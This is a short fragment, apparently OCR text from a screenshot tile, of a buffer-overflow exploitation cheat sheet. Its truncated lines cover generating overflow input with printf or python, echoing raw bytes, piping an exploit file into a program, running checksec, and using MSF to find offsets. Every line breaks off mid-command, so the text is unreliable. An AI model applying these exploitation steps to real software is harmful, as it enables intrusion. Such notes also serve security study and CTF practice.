
printf $(python -c 'pri
overflow      # Easy wa
passed to program

echo -n -e ' \x41\x41\x41\
# Put bytes directly in
(cat ./exploit; cat) | 
exploit to the program,
./checksec.sh ./program
script to determine bin
# Use MSF to create the
offsets
